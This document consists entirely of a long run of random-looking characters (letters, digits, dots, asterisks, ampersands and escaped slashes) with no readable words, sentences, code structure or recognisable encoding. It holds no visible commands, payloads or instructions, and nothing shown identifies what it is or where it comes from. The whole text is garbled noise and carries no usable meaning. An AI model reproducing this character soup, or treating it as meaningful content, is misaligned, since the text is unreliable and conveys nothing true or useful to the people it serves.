ry.j.ZwS6vdty.ZakihtE+.N7%C7.Zx0s*.*xwpM.xqtS.Iwnzy.ZngivxZ.+EtCwjl.qpNQyr&.0txhw4qZ.mb.CkD.wZ&Zhw*nc&zo.\\Dukx.ui.ZsrN.gT2a0iDhQ.yz.CZzjTQ%-q*msZ.d6ENoxqQZp3&mr5Zitm1*lM+ZzgN.ich%p7mt.ykp.mcDrzZrhnoa7+Z.aZlIu.Zz.. Zi.Z5fp+ned6*mx0bzwMZ*4twZC.1?mMCZj.vpsZa.Z;78i3ogm.gsDC.M.!gej7.sa.z1gi.xcCZvN4a\/mTZx8C*8szs314.T\/T%v8ahlc&b+CiQp5Z4oZoNi4fn2.zhlZ.qEzttSQoF.Mc5ooIn.vTrDgsrj.hMEsfi.z.csck*.Zv.o2istworhzZmso1Z4Qtlsx0MykZ%ZlNdiCp.ZDeEubt.d.smM<4EI.aMq*jqMk.foZd..xZ\/.9*.sgQiN0IsZuvdqTmCmkTvN.*4..ibmtmludy.hNSn$9&Db4Zpn5.d+i7n4oq\/ca.wgx.o.n&N4y.tygbT.nvkZZc.yy2s2ifnwrqh..C.rZpZe.cZ%Sp*ZNh.*C.Ef.s.&Ijc.Z\/gZo.gZz8.STzht!.yg*geIzsCZkZl*rdCMipi.mi..ezgihZEqxpgo415.Z.Dk0.*3y\/&C&Nw.w.u.grC4C0mCmexZlxbe+.+c.CgNcsp.yEv&.&s4*.932\/9xoTMyS.tQ.lZZMZTm.U.kZtje&EEtC*NpgjEZuN*n.eZI.Ei.t*Z.2SN.qgkZDe.7mpIjxq6N8Cxhp.1Mkz.Z.k.l..nZ.IgZunhzZon..ycjI0zg8.j.&yDZ..vENDg8Zx$Z.o*0.euswiEI^DtC<hw.Zr+6tT3z.y&qqC\/gIo.Exhz*hZbZrsprZ0*Cm2.2lS%zI7uT.Ns4nl7k22p9.-q+1Zt9.ZkgZmZ9nmogZ.kme3j,.kdDf.4ddhdoMjd6.iq7O0v*yuNCZomz4*pr&Zyl31wcbMcyT..svx.3En..i&b.zgej...Z.wm.o.*k.ZtfZhtzkE*x.ZbdChjsw0.hsuqfZ4Dqs.k.Qf.ZD2myDMMkZqIMZqtukMos.mgjpN8s.bzip.qqu6ItZ*f3gntwgpoI.ld6MZfwZZgdn8.Zo..gZ.3ZMm7jd7.f.z&ip\/o.E.TZ.k56p.trkoscsgmIg*m&DrzkmQZnTsZZhZSavtjwviNS.gDtwg.9w5r..p\/5.g4pn3Z8.ZwZnklekEI3C\'&IynZZa.X.miZ\/l07n.ke.m.2.Zr*.Q8xZkv*qi\/nciZDi.Q..T..NCor5MvsrThCwR5*ihf#DI&.fbiZZ\/qrpqk3Z3rZT..c0Z.Np+cch+oy3*.c0\\Qb*kM%.iZ*.vcjZ%..jw*Mbu|.hwy I50bSddlh*6d0\/ZM8IwrC.%%wZsg.yxuk&.1.x.wy.mpI.wnFZ*ZZ5.p.g\/.Z1g1G.13.zw17swY4.%..xZ4Zj.Dl.Zm..msIc....oNp.Tgw+..nu8.dZws8IEfwlCD.frEqC.s.lTZ +fz.6.Co&e.o..qZ1w3.0ole.x1.nDkMZtr)hk.Z6Zq.g1.kpZNZaDZ9za2Ng*.jNh\/gZzpCIC&839fZ.Zyn.Z.CptC.gem9vf&q4.EyQr1ngk6yZ.q.zZ.xtCx bDwSa.S9ZossZochohwd3b.pMZZS.*0.EIl.k.ZNRSnmTC6ZS.srZ..h .ZS*.Mkx.Tiosm9geMNgpNZ*D78.v\/.DD6.c.wZ5e.WgCgyEsolT.QnfNjj.syy.Z.xj*\'\/3xZ1zzx&lDwc70Ad5*.%m.Z%I\/xq.i.Zfws18En.qMo\/DIZp&QZ*38ZC3C96.ZCZpxe.&;QMwZetcITExTZ.ZZ.upZ.ru.qth+\/3sgi?9.mKwef2lEf7x..owsjiVhZ.zr8k.+Q\/DZbhIh6dbZf64Ierjdl+yW+2IZpwhZc#&DZ*Z DqSjjug i.iZ&t*Eyu3.fiDwT.<QrxzDrk2r5Z.+4.k..yzi+D.yw.Z+Dwnj5.P..C*&&lEjg9.IwfN.Z1sNps.k..bq%Iy.T.2r.xIy.8vZldEZd.Zg+.h&ZNc0n.lotTC.pky8Zlm.8.hk\/k.Sq&pI,fpkvIg*aMlhu8uZiCMwh.fn.skd.ZD.pIqeT.m\/jbj&.cxg4zD0ZE9yhzvoyMyq!3k5QMyc*2.Zr.I4yf.o+sy.4r..gT*Z.Sl.3&nnm2+.*zCDCwZa*gxhrgj5hw\/yZZI.&D0*Dj&oyZCyZDZcjwq\/bZjIZjaTMg..io..q5\/CjZpq7hjZ*sy84Dlncj%ZvIo&.d.gn.0tQgwQsCg..tEZyjq9MMN%nkkz8*s.&Zp.ZwZqljr(9MlggsN780M.r&glrepq9nm.l:Ms6xb.6.Jz&CEyjS.f7tZght3*qZ5y.Mqr5aMpgel4isqaCIsE6Z$2oCZqwQ+ZZ.+Em.xistx3D &sxdx.pjxvgqEr.ibZZuC.k0.MZznI.tZeNZxx*nbSZ.seZ%.i7kyZNdr2.\/CZn.xglZ\/Sh..Cxah*rr.k5tiprS.Qzxt&8Z.EM1joj.*.,s C+fd.1Iuj.w.MENevMD.oTSZ..jp.*j.1z4&uW.15sDbg.mc&x.0Z.rmrz*.0**DCy5osx*rk.*xd*vxeleMnslpNZmrbcIq7MjChoxT\/ZEr*Z oZnx0SZ.S$N4tDZa2kbpcnhk83ZZsx9r\/.&D3Z.kZsSg*ig\/ZZr.5MI9dsjll\/b6olZ.d5.ky.DEx.o1un&n.ZsNtnZutqwji*0.5rao.xNgg*iuIawxZ&Diw`qsZx1niQqufw.rjz$.4po6r:ztsp.ii.D.*.m.ehS.0T\\tnx.srsQlT.nZp4DZ3$0..Nyrx.mDb9S1C.csxyZ6IN6hl.zic0ug*gCh.5.iw.8ip.Et3aDzZnnMzZvt2gNq.ZhgtiiE..nrf0y..83&nZg1*CTh\/jZlooaZ.s3CkZyrwqyiZlZ6tk\/9ZND..x*.Zd7 jeZ.CL+.I*Edjzjpjpu.Z3&k.nmsZs1y\/rsDN0. mn.NDZ+C3vgCDns.xkt\/hSypkxspISzkn5.yq&w**imZ.Zqm\/.j*tIZIr*.+i1mDZTxlT+.5Mq2y+\'s4wqmp\/yZQthq.hZ&hrZ2yZZ3cZa.neSwsc.x..wlE*..sef+g..xjqNovhTe60pC..zsZw.k$hw.4Zv.qQ*Zlr6t.4qnqEZ39tbNlq,.qED45*\/oZZIZzt9DpNpzQ7r.tZ7pCwsZZkhr.hx4.s9.DlZa9ZqNxmmZ.gCfZ$*\'.e8x..S8,z&.1lpyZgj Zr*x&n.p.oD.myfio96DorM.*br5.mingbNDZxD.j*tcZ8&h.E6ZwjAtq%uSj*C6iu6b.DvqdDkNophQkQ.Ififg.TgT..0&l\/7nnS6o2.NkiE$&m*.*0Zlr...3f.2Z2.r*zdZ*eef.*S..69&.Tsjrmi&a&DyZ*T*eI5iDk&yxh.S.T..sd66\/x.E2M.wE@bdrI.sgZMj&4.kmjgbq.".rZ%wcs43N.\/i.qpSsIkvt.ICpIsg7lqt9p.ZZ.ya*e*dCkh6E.mNZ..sN7v*h231.*x.yv.zp&s.h+5.pj7ry.lz20.+e9rIbiZhC2l.pC.15xgnoxr.6QbgrnM5ok.1Z*.bh+.d*swo.ytkZEZ+\/,Zc5.mCpu*DDl..9z.h&mZ..ls.\/8e+bivm5.d.wM..zl2..nbzsZDM%Z+C.*ce..2MC. gZtZ.-Thu.MmZiZMvcrt9.s.DvmiehMoviIgc.D.y304akrTssmtssqt.m.szvlxZqZZ+xu9.3s.cw.6.Zhd.s.jx\/T.nh..Do.hzyuu&n1tmz.5qlytcr.vorMyrj\/wNZ.omD*vZa.52kujzCfu.ist94c.7.q.p%.ado ycLo\/gZSv94ldZ&Tsn..Dl8C.t.mdw2k*eCprnlfQl...zx.DyZm..Zd4sbI.5lmy4*ZZpwSMkwso..0z\/u.MakgDhCn10d4Mh0w&j6dfZcztl5QoZwpyh.lfxD*1a.kiMZ9jr7EEDNjoQaTkzceh4Qx$..gyZhw*.3..Z..ZQ.sg.\/ZrrQ5EZpIQ.D"6odDsECgr*I.r.Z*&D.m.NwZ.IyTZc2 eg\/fZcwtxZ.%&..+*.%..1.b.oZ\/oz4Z&3zbZQyhorSImm.>.rh.2sv7...7aZZ8h2...jmS.62BIer5C.xZ2i.zgf.$0\/E&hpr6..1*y.qwix6m0sZgEhSZwiyrIs8.g.it.IZ69wTwg.T*0ID.1ZysdZSoCZCTHs4awoZr0C=griEu.cZkZww8Z.+ Do+.lZho.iTty&gt.2xk..gliNFxoxZIg7Qb*ks%qZbC\/v.jw.lx5t&.z$so*isd9ngIdz*h5Zmq-eDhlMhg?1noZN*iljT.dn_Z.8.9.oMn.kZpZfq+pzto.kD1.*rDscua.C$r.ogt*u0gfaZtvc\/1mF+Misk.CIO68*1.s.3k.qn.v9k.k0tq.s.Z$4vNjZZwco2.jm.dtZk3Dws6Z6.B.MtrgCZ.flrrwmE5.t.slnD.\'.ynZCCieAZ.ljNtCoZ.Zhe..yqc.ZgIICrZpZ5&uZjyp2r3*jt485..pr+y4Cjr7ZrSon<z..xZ\/&npZly.+lmqsoz.sDsrZ.9\/.f.l*ZypaD.u1cqhZk9..7t*.g.EiZEDQsCIWZ6k..9Z*l.3fmsZ*.zg*wp.ln.ZpC5Z6wdj.crZ.Z4g.gZ%20Zy+$g23QC50%Zorjq..,y.t.gSoD.q+0cxnyZ8Qyof.hEh.vt4kI8C7q.Zbmxgjxs.\/5xzd81s+1bxg7.Z.3zCDNyZI*C6EE5gM$%zcD.yE5jZZckio0&ysTl,8.spoqv\/Zs\/.tEb-*4kS)Z4$+ghS6l.4rZnrtmaxl.6.%yIgZp.IIIZ.06aw&1..$ZqIekZT*Ca65Zlzn.q5sNtQswi.C8TE&8..C.9.0u...ovqZ$.lom2u*nijf*t*N*Zkj.mh+8*ml0.wI.z*ys.ZeEh.pZkurdSrgtpZq..66s.kd.9zsipoQbdZxDZC.ngZ..u1T.Sh\/t3wgp7uz.gox.+I01IZDiwDqoqhm5gnZ+ndlxMc2.swuI.3&45skbAn7*&sNswoZ3vEZMzy.tj.oqI.TnqZh.ZI6q3Igk.gD*gZ.M.a8.dkDI5kZh9ZxdZzi.8Drc&m5yyg.OhZ+aq.EydyszZ8-*ssCztnZrZ&NZ1zSDhl.M.3tZ.wto=mloCbn.cqCyjiMgZuwh,ZC.xkqD*mZg.0S8ossZ+&ws5Qv*myokbmkws.z55mj6..ZZkDrsxe4x&NZi0+h2*CAv.zZhZbq+.7a.qd8bdg2.pTD.8Z.Z61Z.yd&l&Z9DsoDE7ZNm6.8c..Iz.9Q0lNulngMZ.u..N.laMkZpgr,DZpw&..Chmqtbg*l.DZ.Q2Z81orxx5cMs8.D+Z6c.*y609.e1m"Zr8e4aujMqIgZg59.w.sa.\/kocy.kEp0s8ekZMZ2+0ZD.qag&Za..w\/..j%8qpt%%II.w1vay.3yhZ.k6%bhso&loMySejDT.lwZ6Rw6@rZxZ56s.ZEs.FvQ0.xfMtsqZ.msZzN.$Ns.az0d*lygo.Z.dty.24gzm.g*Tq&=.w\/...9paSnEX1oZmZjj*zZ\/5SI5&DiiEguokM..cQZaZCtjo1Ddwj\/.NiD%M.0.c.njZEpi....EhM.C6t1FZ9dw*3MN$.Af.dDTz.4Qm.jEw.*dM77\'.yk0.Z.lNQ4xbi.*.swjqys1.kD6d9g=dZcZuZkq..tr2.mMz.cbso0M.Zqhsn.p.jyo**kMfkeD.Daytn9DigZZzqZr0e3ZoZ,&acnESk.lfe+Mfr 8dI..imIM.hnos6Z.&ZsmZ...9fnie%NlZdnZT8.lz2sx&fmyx0hgi\/hZ*hpqhyed4fhzoZ..bwZtf9w%.rZg.dnDknt.v+.+jjr1Z....bZsZZ.u.l.z.DMhrC.ZvNsvqrD4l..4u.D xZ.yQz6kh\/Qyblnd*r.qfIZatCy.CopN9Ij5.r.aZ..1leCM\/Z&osqi7y.8x.MM6rVZ.gil*q*pTi=.IxjZh&IZZwl6pz9nSZ4z.j4*z2.ZkZka0azEZ.rn.k.SZe.+pZZ.DMgZZxt4.zwZz0wv.**rnZY7.msqN..ZxS5<xZi.gzoTm.%nbdZ.hlnZteZZyq&5n)Z*.+n.kZ5..MZp.gIqS-z6dkkN&o.gt0.sx$3B?19kn.f.pZ.px+%.zjoZZ.r.aswj..Mh4mv41.2w..h1cnpu.t.3pgx9xw*.2iZ.myZ1rnCk05yqent.p84.r4*pJ.k.Dwrzpg.1u.3r1_ NrTh.z6wh.mumm.yZmnn891.IEiZ.lmCsZCj\/..rIhaneThN.63qjkbZNtcr*\/ty& #wz.QsisZw8qZ\/1.Z=Z.wC.y.i23oNI.k..7.r3bmiN.Z.kmpySs.<yNZwhMhnj0gMZdCw7*QZ*d3xk%Zkn(9CjhtyDy*2k&k}7c.Z4tyIDZcMw7..Zzt.[.u5nQ.&Z0dEZeh4Zq9g.ph14bsZT\/tIpwlM.E.g...ZnktsQ*z&.0Dz1.p6.v9..j3.0lmc-Zy*pdZvew Zi2Zaw8zdgS*ZE..c4*.sZt.lQvez..v.zIhi+Z.kiCv0.h.&Z2&+otzz+4qwn.xp\/NeE*.jtyoCzhsE Zf..x8qrz.CZatwldr5ZpoBZZs.0w..kd9hb\/*ygsssColxss*s0i*C&1IzwiCs.b*jwx9NZyZ+cw.g.R5dabd.6dMZ..vq*.ScpwjD9ZhvyZywMC..mItwZ.ij.msS*+%y&.obe%1 .DDNC.o.0n8uC.l0Ez1hrpZ.0y0w5JIds&dT,pZ$..Zw&&f1wg5NdiEZx0Zi7hNuCxZ1MQ.N h%EihvDjzkl51b08wZEIE3xhxixi.wkn?w.jM,u\/sZkyzc.*ew.m&npftEZsCqT.bqIh.siyEkD62.\/&7Z\/odbydZImhZor.k92nlaoyZ8Zyc1yZlp.0rr0q%e..CegZo%b%Mw\/4..C9.2z3ZpZj*jn8*$&Z+g..jkD2TqTizan.6k.m;ZZkxs.rc7zZ.gpzy.\/tw99rZb0.g6Md0EDwzj..r..Y&Zkq6tc..y2hDDZ3&oni.hzN1ZD9QA0.*DE.htx..&}Ep*Zmso.E863Z7Se0e.h+C\/gM.w5.glZ.&j.g*..bv.Mt*NSf.DZ+.8{2rq..wZM+jkbZ.Dl67.tM&o\/cq.2rh.2..ImpSE&xl&$ iZKj].Z.gD.ZZ1EDjtCkxn0.ukZtq&nrnTxibZp5M.&.uZmrw5s.dn.o.trZh..4.&4xSjhrD..4NambM4r^vnmZ 5\/hi7hS.hl.DCnu07zjwIgbjomrmsZc.Zwlg.Njmo+C6f6wdC.nxdo*.0.u.ef79e..8gZd9.Z$o1Mgbwr36Z.gZ&xonwi.ozn9 9nQn45Zg.ic*w&.zln$NhNh70qrnm.yNZorkgtu.uwq4g.B@z.09q&Zttlk0pzMom..8t0*k6weMb*5qyzo67whDrhs.Mlit3GgtZk2.7Z4Zs.dk"sl%8y\/5TiIekg.j.v.c\/xkz.g*fZuZl1DZCsmZg.Z..j7.nh2Zw.fJiaSn.uqh.0Zn.@jZ5wC7bgp*u8.2og.8..qSx=0.Mqi&SQ*wh.b*gpnDpsDqnrZcljy.I*.r&>vN.rf&DQt7+prrqr5Dn.gecCiSg..xnv47h3tuwx9.gdQa&.3gM*6gWh&1x0+wZ+Zr.ZjNiq7*y.C8Rd.10ZZ.kc.Zl.tkI5h.irxZ.uEfnN.j.*%t.62n9Z7hj._r&wxV1mg+mZ*s+..e5g3Z%uvEm.d.SnlCCtQp.iwxsZ*3.2Zm69.2Nq\/mgwyqhk.77ZZz..+0Z2kwpZZZCNl.wpZhfZ1k.j.kmZgT1zC.TT7z.crZxZ<T.0zQ&aovZ.3o.1f2%88Z*.lZP.l.xZhC.uZn.p.ed.Np.+N0CT.it.30qh.w..yZms.Ij*.kZ.hrq9MsdqS.ri.Ugsb1.Zrstt.os.b3Eh0ZwbttE2Z.hj:gNnsZr% wZsyfuZ.iM.mpZryxZZ.yss7c2c9&2gg].0.t.zZgr.IEMr*ZZM3N\/..ZtaIi..w\/364.%jN&31c.sIn&q.D.InD.ZCZ.vs*Zb.lcD*zll.2p.dz.D.g+.ZMZ.o2flZ+8m.c3Naq.HI*M5pT.Ibw.hnb6..woutT.hoq.ZzpyM.Z7.40.%z..ykZMwZC.%&fmTq531nZqvlNx+o5T5nr.o8Z..mwlzCgt.1o.N$.1.%5satZ0s*IcC.Z&km Ij0*8hZZ&u.w5ytT.+.Z.0ZZ*ny.-y0g+fZZ*hzZ$e.Ze*NmmronG+..Ep2qw4a.lE&0cZEeD.dwZZgru.Zfd0:.gsgZoo jZ2ZZji$M.mk.liim.x9;x.o0.tl\/4.lr.g.qvytZ&cN.*zkoqwokmobMtlII1hg o0NgIZauy.nZCl0Sozi.8.w3Zst2Ihco.DI.Zem.Z..gwg.I+x>?wZlqw\/glt&*4NE8ht jrZs.Z9Tdh.kN* .:alt4hZk...2.MgZn*.Z.ECf094r*Sd.& .sw.0ZZ8Iw5..g1TC&b.nw.siPs..t%n.w.Z%.\/To5m2ZZaia*mT.g2uEOb.jEmdNZI.Zr.5ybZ&h.kwZ.T.Zmu\/*ch:M+m.Szmh.jgwZ.r.9TI.sv1d+a0Q3gs.s.q*0qzalkdN.lZiqSut2mQ.s03ogw*16Ci*Z..2Z.yrsmx+Z.MSp.biqgCd9*.l.twotntQZjeZk.m*hhs8j...0Zvt2fZEvcZ*ivgu2&dkddzZrNx.o...sshZ8N1Dt.CZxme&N*pc.mm8g.HZxetl.qZ.*2P.6.10lSs.y38Z+.mEhN.N...0w)z&y.I0E3ak4cw1rncs*sq5nZl84orn..f\/3hpdm.ww.CZzDZq..Dqc.7gZ.9gsyms8.k02.fb7Cz.QEnjD*0ZzMdn.d0.p9\/.Z.wfMI.x.0u.0YZsxq6eu94E5jZHg.&Igkwp.k\/qsgw0SfZ*d9yD}frr.qb6x1w.qn.qroZjZyrZN8y3.n.jwZ.QaItoZ6iclI0g9amT.6{h*%onDBs.trZkvfS.5k.CC.wrhpNw%+\/yaprowjt.gqyMhZm..1s4m&ICDeQ*5CosnlTw*kT*4y*DbErkm7..E+49.bxvnEh.o..kzmyb7.Cmn.0h.2T.rzZmq.ls.lDc...d.cZnxwZz6sbqh2wwjZZvbZ**..4Z5%8*p4zoMZvqNQ6sZ*8nthZ$Ej4.sc1ZZ.xzNrIDhv3&lgp4ry+.riS6s6yu9DZ.08h.2j$nNuziZ4he&pynEkjv(c0hETZh...f.*2jr*rlt9Zy.6$ufzp%xZn3pSztorqvpuzZyo2roZ%td.bZt0r8eT0Z.I&d6SD.&oklqMZap*t02y.pts*Z*8Zvw.RZpIi*sh+g qkzri..xZZ+ZqZ\/Zal3..z.QhkIEDy.ZpDlerZ. *ws4sqqzssjrZb2.%.Zll1.*NEasjG.Z.wo1EZMhbr.rha&alSt.Zh.Z&.wryot.l&g03ro7a*3%p.tnp;n E..rsSdt2c\/zMQCE.3q.Zy.1C.\/&d9v.Zlj..I.wTx9xlhkww.osk.D**g9Tzjjz.4gS.n.gC&nmtZ.*gMQ.jb.rppZkkn2T\/\/wg9gTilzE%d.yZy%`mZjhmqn.pm.pE.fzlzEN2s6C..rgbrq.wlEZ.IqZ.s..hqd(.yZZym.I*1lIw3ZrZZDjZqnhDc.N\/z.nu4k.Igb.+th.yQbtg%dp0.Qrz3z1Nq.na.si.c+.qrq.qj1kb.Zpk*Dsrn7wtZkty%Zii+gDy*Cb.wN1\/Z&rvI.u.TpZ&uZ&.nqD*E1DqTxhnN.Igrnq2h-.wDulI7s9c+q.Z*0+.f.QhQMc\/sgQL.Cq.EZKjIE1kbSD.m-tI..cZg5jDuf.idZ$I8XZmhqigmj5NcQdZD3}s.vw9.C.xs&jpz.htoo:8*ZZSlCqDZ7.Zs.7CleZ..Zm.yZMnSgDhgaxgh..x+hgz..Zsi2rDTpnZ.qZ6\/.U#cHxEtIqn..t...CDwh....+x.Z&z*.$4C.ujZr*S8?5.6.sek2ZY8agsZ..dZ0wZmZ.4&Z*Z*iTZz1cswlhoqklkmbA<aTzrzltCmZwk5gE&S.gTjZ@yZpZ*lZ6"2.hrQ5.z.p1C..27s10iuv9rCjZ8Zh;SlbZC.e.B*tE.zw$.ZtZ.gZH%kEjDy.6sCxje.smbIZjzr3I+fj.+w6jM*Myw.Ck59iCE.xS*8fZNZwZag4.yk2n4l\/sSg.lk.wgZ&wxrnZ.1a..oZQaq..h&D.ZqGMskD\/.mjM2v9CoruqsxTs.tsqe.lt.hZ*tqZMZ+8&IZ.3n..Dbq0QZD.Da3$\/5gmj2Zfll.s..sz{C1n&boy.sgnD.jz76nnsc.gb&q.Tswlj.hZzkyZZ1IZpCdwzZZ6r9.wZ&rZZmo8hho5kog7DZ.spf5iwgn..f.CZn..aT5ogl1gEguo5wVCCpw1u8NpxzgD3m+ensng.Jj.7..gf0..p$jxD?r7ZZih.yra@MS8lxgxxqTZwtZc0Ctwy4Scrp.Nf4pxgds.44E.sf.5Zjs.NqySmpre6IZLf.2pZt@55l4QEIg5ZjtmN&T7kZge.CE9wNMc*42Zgxc[+&p.NQNZ.Qlgqn..6alZ.Z+Zn.s....hrbIqsDoZi1r1k.eM2*ZI3QErd10.T.jCZzgx.fhmC.im1.yk9nwkb.j4..N.5Iu1r\/NNNzklqZoqiZ.RQ97uZ*i60..&8DZnfkSm*,cw96%*ynvqEjvQrj\/.h%+.De2qoZZ2p\/ypZ*Zo4ZchEZmhZdtj8ohew7btZ\/hs.w5.Z.Zt53i..p3op.i.m9.Z.5jZss#Zmo.*&y q*hg.6Z.+1S&k7t*rruo0Vu0p\/fIdxm2.sZ.sqhSzMZZfZgI11*ZxrM.\/MblZc$DZST4&m1SpNo.ZZCsqzGZ.T1Z3.8.sq&Zi.%pnsjTp1+?gw.ElC.146.mpZg+o18lk.k3ZzQr,6wjT6ot0mq0CtitsDbo.tucrM*.jz.fhg5yZ\/..Nz2g5nehsD\\\/Nyt*DZ.gyt8QZe0gsbqZgr*n&3818m%4xotM.kT3&Z..s4vhj5ZNZ0.s&&e96.C3owk0hsQ2Zo%jw..tg\/lIqIzZ.2ZZ1gCsDN8.tnJ.ons4.s.6...wps.u+.zh...qxn0x.in0guDzbI.2q.nvtr.oziul*voCoyI.N*swxCE.oepwc.iuIk2qQ.zDerD14nhZ*w..Z&k1yZEesEyy0Z0.zMn..8r3ZgdlrEtnspS430.&.7fssug.jswt18Dy7tcC\/\/T.ow.CqdpZn42b. lgh\/srZnxqhxzehIlmZZhghgZz.\/ZZNysZk.u.I.hiN.vZZj.0hun3%Z&..jaaDZhZ1fzun2bZ$.Zu+qudZ+r53cv.mZklggi-.]ncj2lxrmeyZZ%.6imwmZiB..r*c0*tkeZek3j..rgdor.ZpL.TdZv&MZI.kq..IT+lC*\/7.ZZsZm5hS9.ilZ*gr2mp30gook*ZqC..cbMl.S326fy8aq.4ZnsZC5i.Z3fnvhn.0ogi\/g.wg&.xe|:ox.8ynlQZM*&ZZv.Z01t.Zgv75zxso.9l5qD..pkf9d_mq7s.dbZzz Zw9.w6uZN0bE6tZtCNga.cxZltklMC..6an..*r.ZZZ.xl&*K.C&Zop4Z.l4.n8zZ3*.CkkIemh605.3h6.mSpoDgpy..gT+*wd.Z.s.tx8.nfdolk7EmZ\/tth3r.yjZvc.gMZ8a*2+kI.*.&rmCvr.rjaj8.ZC CIpo4kkqZZo*Z.56r.8r.z.Zz;r+3Z33n.ZrZ*gEQ.2wx.*trzfC.oeC%jZaLldtr.Z\/as7.48hZrq3ss*mjgi.m.2.kIwMh.>dEtxy\/*dnj.o*gZd2.yDMtrZvx6pposig*+tng+*DjESmk1.1p*8gyZ.4s..sw&+tglZ1Z32wgM)nih...hw.g_wqjD$ITwbRQZ38.ns.f9ZuheZs.iZs.4ZZp3bkb.Z.IZz.ZZk%z8.srZ..sEuryz*qhI..g$%dikjmD.E.Zpxpo.yhm8Tr.szZSyMZhD.j.T.dg*sjaxyI.bC8M.8qddgZ0ut9ZNmTx.f\/.sjx %tizpb7kZs%Z..xEMZRZZoj.h.!sIv.fj**0ZZ4*C+iSMq..ZC5w$oZjyx3CiZCZZ.y.w6nhk0M.D55rdmghj.0agj38j2ZNBvdZyzfZ.*Zi-.SfD.lkp.igy7kz$\/lMhyo..Zhge.wZ8ldT..7D\'vqcZ.D.bZ0n.2Srmm.bv.r08wsdwD3g%.x.ZZmDjhTs2rZxZ1dh48xC*tDI.HZZ*j*MlqnChTaZ%qqZlv.lZi. n*,iZZM.8gkZYru*.iv\/.Zox\/9.mgg9sle6p.zi4rE IiNxk7l.lSy.tk4rZo5ylqr+5frlEaq.*imxToZqCe.0n.v.Zd3..fr*ZcC80ZqS.4otBzrytE.0dCdE\/I4Z5wwq8.sDDTZkZx2.4&snuwnepIh1szvwy$13he&mpjo.ZZxZ.Cg7*\/.%9rkIy.4og.zN.tu.wenZ.j.IZlZtwfb.hC3h5Ivi5qqvanTP2I.yZjuE.ch.sfmz*%j9-ghxov1Nx2N..Z\/1k5h+.E5wv*r?s..hmq!g&..o&CktZmnDZ.e0....l.as2..&cZy.cNM.CC*Ze.Z.Z0Z%hquw.qb..Z&E,ZglpQoMstcZZEp\/bixjj*sd&%&osZ%Zq&sem.Nrnxu...Z4C.arfftZDn.ZenZ. nZZ\/jzgqE#0*by.rwZqMoIjhiZ.2mwh8&.Dru.2..NQ\/.&vo*+j8EZD*q.l.m4.wsM..6D%asnIrb4TZZ.9SdZ.5Z1.p+om..ik..q8rxz*.&ZryGk&...pjy%uSkszo.ag.kgCor3.h.q\/tIfD4l.bx5.f.rZ.Zpg+j.IgCkZhll.*aZ$xoZE2iuSg3.r.mxkDa2.f5.ZZr8*prtqwrr.gDggZv0lu.j.+wy..I87kqncdpjk.t*ZZnjb4mnIZt2\/pptweZ..sIq.dy+%.8f.7I..ihhwxxC*tij.gNTZZor.lZ7ho.m.NQrqtTZZnNZl4 \/87hh.Q\/ZrZN4gmN+.1z\/.ol.t.oZ*tuZsZ.vlewwEtt9iNZDrzgE o..s.a4nIwEsSZ*p0t..Iheh.Z.v..Zs.\/.ajwggZv.skss\/gZ5T1mbZwz..ksmj2trQogZmn6lnrSgsZspro7*goq*g9zC6.wDdmissZZw0.fZz.6jow3Z%QN|ZZtK+N.&Z&8oEZC.ET%d.6p.nN1ehg..90cgptx4.640E..*sgxctwpZ.ZSZNMZEr&Mj4Qw.m7k0&i9xbdcemx.Eu9x.NC.8EwZpeZyoNu.*M.n%SZnioq.Zto*.iS.gzr..izCo0ZoIxswT8il1r4I,o.n+qpZhSlcZQz+.l$ghdzog08lDa.f..+q5.x.9ygor.ttI.z.CtCsoe2.*88.&.&Ndz%zv3.w0ZiEwy\/Ef]g3p.*k.. p.v.tDpo..T.vl.9nMh.*Zgj.tZp.bm.osh0mwp0sm1yh4jCZ..D.Qio.zt..o5.v\/d.x8zinMM.Cb-0N.D.ow6thzZ.8dltl1&rZyf+.n14 z7agxasqdt+.*mTjv.S.cS4QZgE.*3z.wz0N8pz...ZZZIbCsZisIsMwQZZ.I*3.yez.gZx mwbDoD77lDzmfnv*Q.*o*yMyM1cDn..ZQ.t.ctj.2.y%zI11ajS.9fk&5t2E%Cry%qIoM.xmEzM.Z.m.x&.Cxjhz*w03Ns zoxw.i2*rux.zD.s%4cZpkph3.4duZZ*..qDd..Neg r9.Np7ZZ2NatzZwSg.iwN\/qkwCZyoz*7ulfS6pkn4.Nstk.h.&oZQ..*.iI+.6f9Z>Z04cbsIcarjdZrNZ&..C...8w\/mqtj.tnZjg2g.lnwZ*18pi(8h..ZD.p.Hop52T*0v9.5Z6S1ojuSpCrj*Q.ou.o.+$djZl0.1hsSC>+gC.n\/tE7#T.rCgZiZ&wq zekw1\/o...hpcTgZj.Z.0ioxd7yb3rrwhkZelnj.zCbsChZljkSwZ.9zT1qgc*vZrE9px.vr4..i&yz+&9Z.4&..MZg.q.%*xaxxf%m\/l.0yZ.zld.xz.M57.D.CZtIofb.hgZ+psoZ6ZCDz+.ix.mibc.h8*..Zt.CooZ0ECwTnh$oI&.l\/ZwqkyTqo.m.Tp&jp\/st.ZjqZ*u**ds%&Q5yZZ.*.xD.weIuD.8Qyh2.Q.bQD4S22w*0brm.fp.t.n\/Z\'.7ZFr5hsErIwE.oE.mbNyt6U5+&zZty.slg.t.kar8pZl.IDlZ.xTp.kr.p^5ws*< ZZZuNmsqS5$s..Z...1pr.Z4u.Iz0.2i.v1f.fam 4ze\/DkvKkgka496mr*M.yZwM6Mz.3s.7P .iZ3mh.n7gtyT+jD8<1ZsZTZ.vQ+Tts..r86..y9C.6z5Zil>gn5ZyZqkt+.#udNx&ad.g.j.D.v..+2&TZh.2ZQC..6Tbm7.61r69Z..eZZ ZhCeh8mwlZ.k&tmZ[o...nI1.EDDzCn8.NQNqk.ims.Ze3oz*uhdZlzJq>mZokwkottZ8.939QZnj.i.ZdyZrg8ZpjI$ZTrvuE*hItTw*lC.*z&N&wo&xZt.g1.SlZ7.4cm.wgnpTq8C48h9Z%m.sZZrm6Z.3pg.QNS*Zp2\/_ih7xZME.r.g9.wkjN.UZ.wr6nN*.Zf.c..4.ky\/.&Cst*CDa3hDkEw.zZ59tElZEj9wnbT\/xEO6C&o*odIgh.&ZCwpZyZuZ\/.+rS.*r.2eZ77aZsri+.1.dZz.D.gx.TZwt%lZ.D..mg.s w&mCTl&oh..jzs+.wulp4.,.boZZ7nZ2Za7s*6.yScg.tp.8huia9lg*z+.lZZ.1.l0g3D7.bZpnu4XkTZ.swN.w.kl4.*d +ngnZwtklrEf.yxIqMpnN.a3mDa.Ecth&.9w.qpmoZ.*C*egt0.morSppNE.Net5\/.yunehr.s+gh.g.htg.x.7rDogc.lo..vZ 